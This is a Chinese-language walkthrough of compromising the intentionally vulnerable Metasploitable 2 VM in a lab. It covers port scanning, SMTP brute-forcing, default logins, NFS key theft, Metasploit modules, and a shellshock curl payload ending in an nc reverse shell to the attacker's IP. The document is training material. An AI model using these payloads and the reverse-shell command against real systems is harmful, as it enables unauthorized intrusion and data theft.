 8848
8848- 关注
0
1
2
3
4
5
6
7
8
9
0
1
2
3
4
5
6
7
8
9
0
1
2
3
4
5
6
7
8
9
0
1
2
3
4
5
6
7
8
9
0
1
2
3
4
5
6
7
8
9
0
1
2
3
4
5
6
7
8
9
靶场信息
地址:https://www.vulnhub.com/entry/metasploitable-2,29/
发布日期:2012 年 6 月 12 日
难度:容易
目标:获取root shell
描述:Some folks may already be aware of Metasploitable, an intentionally vulnerable virtual machine designed for training, exploit testing, and general target practice. Unlike other vulnerable virtual machines, Metasploitable focuses on vulnerabilities at the operating system and network services layer instead of custom, vulnerable applications. I am happy to announce the release of Metasploitable 2, an even better punching bag for security tools like Metasploit, and a great way to practice exploiting vulnerabilities that you might find in a production environment.
For download links and a walkthrough of some of the vulnerabilities (and how to exploit them), please take a look at the Metasploitable 2 Exploitability Guide.
Have fun!
Source: https://community.rapid7.com/community/metasploit/blog/2012/06/12/introducing-metasploitable-2
The VulnHub mirror has had a few edits done to the original - allowing for more VMware features.
前言
本次靶场使用VMware进行构建,使用nat网络模式。描述中说到Metasploitable 专注于操作系统和网络服务层的漏洞,而不是自定义的易受攻击的应用程序。所以本次演练主要使用metasploite攻击,熟练metasploite使用。
一、信息收集
1)确定目标
使用netdiscover扫描10.0.1.0网段存活主机。攻击机kali ip:10.0.1.12
netdiscover -r 10.0.1.0/24 -i eth0
得到ip地址:10.0.1.8

2)端口扫描
nmap -v -T4 -p- -A -oN nmap.log 10.0.1.10
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 2.3.4
22/tcp open ssh OpenSSH 4.7p1 Debian 8ubuntu1 (protocol 2.0)
23/tcp open telnet Linux telnetd
25/tcp open smtp Postfix smtpd
53/tcp open domain ISC BIND 9.4.2
80/tcp open http Apache httpd 2.2.8 ((Ubuntu) DAV/2)
111/tcp open rpcbind 2 (RPC #100000)
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn Samba smbd 3.0.20-Debian (workgroup: WORKGROUP)
512/tcp open exec netkit-rsh rexecd
513/tcp open login OpenBSD or Solaris rlogind
514/tcp open shell Netkit rshd
1099/tcp open java-rmi GNU Classpath grmiregistry
1524/tcp open bindshell Metasploitable root shell
2049/tcp open nfs 2-4 (RPC #100003)
2121/tcp open ftp ProFTPD 1.3.1
3306/tcp open mysql MySQL 5.0.51a-3ubuntu5
3632/tcp open distccd distccd v1 ((GNU) 4.2.4 (Ubuntu 4.2.4-1ubuntu4))
5432/tcp open postgresql PostgreSQL DB 8.3.0 - 8.3.7
5900/tcp open vnc VNC (protocol 3.3)
6000/tcp open X11 (access denied)
6667/tcp open irc UnrealIRCd
6697/tcp open irc UnrealIRCd
8009/tcp open ajp13 Apache Jserv (Protocol v1.3)
8180/tcp open http Apache Tomcat/Coyote JSP engine 1.1
8787/tcp open drb Ruby DRb RMI (Ruby 1.8; path /usr/lib/ruby/1.8/drb)
36151/tcp open nlockmgr 1-4 (RPC #100021)
51868/tcp open status 1 (RPC #100024)
54709/tcp open java-rmi GNU Classpath grmiregistry
59419/tcp open mountd 1-3 (RPC #100005)

3)目录扫描
dirsearch -u http://10.0.1.10
二、漏洞利用

1)vsftpd 2.3.4(CVE-2011-2523)
https://nvd.nist.gov/vuln/detail/CVE-2011-2523
2)medusa爆破smtp
medusa -h 10.0.1.10 -u msfadmin -P /usr/share/metasploit-framework/data/wordlists/unix_users.txt -M smtp
3)telnet
use auxiliary/scanner/smtp/smtp_enum
set RHOSTS 10.0.1.10
run


4)由telnet得到用户密码&提权
msfadmin/msfadmin
使用sudo -i提权

5)Apache httpd


获取www-data权限shell

6)DVWA
http://10.0.1.10/dvwa/login.php
默认密码admin/password
7)nfs Service
mkdir /tmp/sshkey
mount -t nfs 10.0.1.10:/ /tmp/sshkey
cat /tmp/sshkey/root/.ssh/authorized_keys

key位置
/tmp/sshkey/home/msfadmin/.ssh/authorized_keys

8)Metasploitable Backdoor
nc 10.0.1.10 1524

9)GNU Classpath RMI Registry(CVE-2011-3556)
https://cvedetails.com/cve/CVE-2011-3556/
search java rmi


10)Samba(CVE-2007-2447)

11)distccd(CVE-2004-2687)
https://cvedetails.com/cve/CVE-2004-2687/


12)PostgreSQL默认口令

13)Unreal IRCd
use exploit/unix/irc/unreal_ircd_3281_backdoor
set RHOST 10.0.1.10
run


14)Ruby DRb RMI
use exploit/linux/misc/drb_remote_codeexec


set RHOST 10.0.1.10
run
15)shellshock构造利用
在此靶机中扫到了cgi-bin路径,但并不存在shellshock,这里构造这个漏洞来学习技巧
(1)shellshock漏洞
存在漏洞版本可以执行任意代码。该漏洞在于用户可以在包含函数定义的 bash中创建环境变量的方式。函数定义后的尾随命令被错误执行,导致代码执行。该漏洞存在于4.3版本之前的所有bash 版本中。
(2)设置环境
登录靶机,创建CGI bash脚本。
1 使用msfadmin/msfadmin登录后,使用sudo -i提权到root,写入bash文件
cd /usr/lib/cgi-bin/
# 写入shellshock.sh
#! /bin/bash
echo "Content-type:text/html"
# 执行
chmod 755
访问

(3)命令执行
# 漏洞利用参考
https://github.com/opsxcq/exploit-CVE-2014-6271
# payload
curl -H "user-agent: () { :; }; echo; echo; /bin/bash -c 'cat /etc/passwd'" \http://localhost:8080/cgi-bin/vulnerable
# 执行

curl -H "user-agent: () { :; }; echo; echo; /bin/bash -c 'id'" \http://10.0.1.10/cgi-bin/shellshock.sh
uid=33(www-data) gid=33(www-data) groups=33(www-data)
(4)反弹shell
# 判断靶机是否存在nc命令
curl -H "user-agent: () { :; }; echo; echo; /bin/bash -c 'which nc'" \http://10.0.1.10/cgi-bin/shellshock.sh
/usr/bin/nc
# 本地执行监听
nc -lvvp 8899
# nc反弹shell命令
nc -e /bin/bash x.x.x.x port
nc -e /bin/bash 10.0.1.12 8899
# 最终语句如下
curl -H "user-agent: () { :; }; echo; echo; /bin/bash -c 'nc -e /bin/bash 10.0.1.12 8899'" \http://10.0.1.10/cgi-bin/shellshock.sh
参考
国外大佬文章https://tehaurum.wordpress.com/2015/06/14/metasploitable-2-walkthrough-an-exploitation-guide/
shellshock参考https://ethicalhackingguru.com/how-to-exploit-shellshock-on-metasploitable-2/
telnet参考https://resources.infosecinstitute.com/topic/metasploitable-2-walkthrough/
镜像下载
链接:https://pan.baidu.com/s/12Xcgy9wwfQvZbTMUzsFV4A
提取码:miss
如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf 客服小蜜蜂(微信:freebee1024)
 VulnHub
VulnHub










